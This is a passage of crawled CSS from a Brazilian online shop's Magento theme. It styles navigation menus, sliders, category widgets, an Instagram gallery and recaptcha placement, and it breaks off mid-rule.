    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
        position: relative;
        color: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        background: #333333;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 10px 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
        border-style: none;
        border-width: none;
        border-color: none;
        height: auto;
        padding: 0;
        background: transparent !important;
    }
    .page-wrapper .page-header.header-type1 .hlm-topmenu.navigation li.level0 > a > span.cat-label {
        top: 4px;
        right: 8px;
    }
}
@media (max-width: 767px) {
    .navigation .level0 > .level-top {
        text-transform: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections {
        margin-bottom: 0;
        background: #ffffff;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation {
        background: transparent;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul {
        padding: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 {
        padding-top: 0;
        padding-bottom: 0;
        border-color: #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0:first-child {
        border-top: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 .row {
        margin: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top {
        color: #666666;
        font-size: 14px;
        font-weight: 700;
        overflow-wrap: break-word;
        padding: 10px 36px 10px 15px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:after {
        right: 15px;
        top: 13px;
        font-size: 11px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #F5AAAF;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
}

.page-wrapper .page-header.header-type1 .header.content .header-contact-block .icon-block {
    line-height: 46px !important;
    background: #dfa8a5 !important;
    color: #ffffff !important;
}

.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block {
    color: #dfa8a5 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/styles-l.css
body_size: 50375
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.slider-wrapper{float:left;width:100%;clear:both;margin-bottom:30px}.slider-wrapper .content-main{display:block}.slider-wrapper .slider-inner-main{display:block}.slider-wrapper .slider-inner-main .item>a{display:block}.slider-wrapper .slider-inner-main .item>a .slide-hidden-img{display:block;max-width:100%;width:100%;height:auto;opacity:0;visibility:hidden}.slider-wrapper .slider-inner-main .item>a .text-content{position:absolute}.slider-wrapper .slider-inner-main .item .embed-responsive{position:relative;height:0;padding-bottom:40%}.slider-wrapper .slider-inner-main .item .embed-responsive .embed-responsive-item{position:absolute;top:0;left:0;width:100%;height:100%}.slider-wrapper .slider-inner-main .owl-controls{margin:0}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev{left:3%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev .fa{margin-left:-2px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next{right:3%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next .fa{margin-right:-2px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next{height:44px;width:44px;line-height:40px;font-size:20px;padding:0;margin:-22px 0 0 0;top:50%;position:absolute;text-align:center;color:#ffffff;opacity:1;border:2px solid #fff;background:transparent;box-sizing:border-box;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:50%}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev:hover,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-next:hover{color:#333333;border-color:#333333;background:#333333;opacity:1}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination{position:absolute;bottom:10px;left:0;right:0;display:block}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page span{background:#ffffff;border-color:#ffffff}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page:hover span{background:#ffffff;border-color:#ffffff;opacity:1}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination .owl-page.active span{background:#ffffff;border-color:#ffffff;opacity:1}@media (max-width:991px){.slider-wrapper{margin-bottom:25px}}@media (max-width:767px){.slider-wrapper{margin-bottom:20px}}@media (max-width:479px){.slider-wrapper{margin-bottom:15px}.slider-wrapper .slider-inner-main .owl-controls .owl-buttons>.owl-prev,.slider-wrapper .slider-inner-main .owl-controls .owl-buttons .owl-next{height:30px;width:30px;line-height:26px;font-size:16px;margin:-15px 0 0 0}.slider-wrapper .slider-inner-main .owl-controls .owl-pagination{display:none}}.category-widget-wrapper.layout3{clear:both;display:block;margin:30px 0}.category-widget-wrapper.layout3>.title{font-weight:600;font-size:24px;margin-bottom:25px;display:block}.category-widget-wrapper.layout3>.content-main{display:block;clear:both}.category-widget-wrapper.layout3>.content-main .cat-row{margin-left:-15px;margin-right:-15px}.category-widget-wrapper.layout3>.content-main .cat-items{display:block;font-size:0;margin:0;list-style:none;padding:0}.category-widget-wrapper.layout3>.content-main .cat-items .item{font-size:14px;display:inline-block;margin-bottom:30px;padding-left:15px;padding-right:15px;width:25%;box-sizing:border-box}.category-widget-wrapper.layout3>.content-main .cat-items.category-slider-ul .item{display:block;margin-bottom:0;width:100%}.category-widget-wrapper.layout3>.content-main .cat-items .item .item-inner{position:relative;display:block}.category-widget-wrapper.layout3>.content-main .cat-items .item .item-inner>a{position:relative;display:block;overflow:hidden}.category-widget-wrapper.layout3>.content-main .cat-items .item .img-span{position:relative;display:block}.category-widget-wrapper.layout3>.content-main .cat-items .item .img-span>img{margin:0 auto;height:auto;display:block;width:100%}.category-widget-wrapper.layout3>.content-main .cat-items .item .text-span{position:absolute;bottom:0;left:0;width:100%;text-align:center;color:#ffffff;padding:10px 15px;display:block;background:#454545;text-decoration:none;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;box-sizing:border-box;font-weight:600;font-size:16px}.category-widget-wrapper.layout3>.content-main .cat-items .item .text-span:hover{opacity:0.9;text-decoration:none;color:#ffffff}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items{list-style:none;margin:0;padding:12px 15px 5px;box-sizing:border-box;background:#f6f6f6;border:1px solid #e1e1e1;margin-top:-1px}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li{display:inline-block;margin-right:10px}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a{color:#666666;font-size:14px;display:block;text-decoration:none;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:active,.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:focus{text-decoration:none;color:#666666}.category-widget-wrapper.layout3>.content-main .cat-items .item .subcat-items>li>a:hover{text-decoration:none;color:#333333}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons{position:absolute;top:-60px;right:15px}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons>div{color:#ffffff;padding:6px 15px;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;opacity:1;margin-right:0;margin-left:10px;font-weight:600;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.category-widget-wrapper.layout3 .cat-items .owl-controls .owl-buttons>div:hover{background:#666666}@media (max-width:1199px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:25%}}@media (max-width:991px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:33.33%}.category-widget-wrapper.layout3>.content-main .cat-row{margin-left:-10px;margin-right:-10px}.category-widget-wrapper.layout3>.content-main .cat-items .item{padding-left:10px;padding-right:10px}}@media (max-width:767px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:33.33%}}@media (max-width:639px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:50%}}@media (max-width:479px){.category-widget-wrapper.layout3>.content-main .cat-items .item{width:50%}}.insta-wrapper{display:block;clear:both;margin:35px 0}.insta-wrapper .insta-title{display:block;margin-bottom:25px;clear:both}.insta-wrapper .insta-title>strong{font-weight:600;display:block;font-size:24px}.insta-wrapper .item-row{margin-left:-15px;margin-right:-15px}.insta-wrapper .insta-gallery{display:block;clear:both;padding:0;margin:0;list-style:none;font-size:0}.insta-wrapper .insta-gallery .item{font-size:14px;display:inline-block;padding-left:15px;padding-right:15px;width:16.6666%;margin-bottom:20px;box-sizing:border-box}.insta-wrapper .insta-gallery .item>a{display:block;position:relative;overflow:hidden}.insta-wrapper .insta-gallery .item>a>img{display:block;width:100%;height:auto}.insta-wrapper .insta-gallery .item>a>.hover-likes{position:absolute;color:#ffffff;background:rgba(0,0,0,0.6);padding:6px 12px;bottom:-25px;opacity:0;visibility:hidden;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;left:0;right:0;text-align:center;width:100%;box-sizing:border-box}.insta-wrapper .insta-gallery .item>a:hover>.hover-likes{opacity:1;bottom:0;visibility:visible}.insta-wrapper.insta-slider .insta-gallery .item{margin-bottom:0;width:auto;display:block;font-size:14px}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons{position:absolute;top:-60px;right:15px}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons>div{color:#ffffff;padding:6px 15px;font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333;opacity:1;margin-right:0;margin-left:10px;font-weight:600;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.insta-wrapper.insta-slider .insta-gallery .owl-controls .owl-buttons>div:hover{background:#666666}@media (max-width:991px){.insta-wrapper .insta-gallery .item{width:20%}.insta-wrapper .insta-gallery .item{padding-left:10px;padding-right:10px}.insta-wrapper .item-row{margin-left:-10px;margin-right:-10px}}@media (max-width:767px){.insta-wrapper .insta-gallery .item{width:25%}}@media (max-width:639px){.insta-wrapper .insta-gallery .item{width:33.3333%}}@media (max-width:479px){.insta-wrapper .insta-gallery .item{width:50%}}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'luma-icons';position:absolute;right:9px;font-size:9px;top:18px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'luma-icons';position:absolute;right:15px;font-size:9px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:5px;right:14px}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation 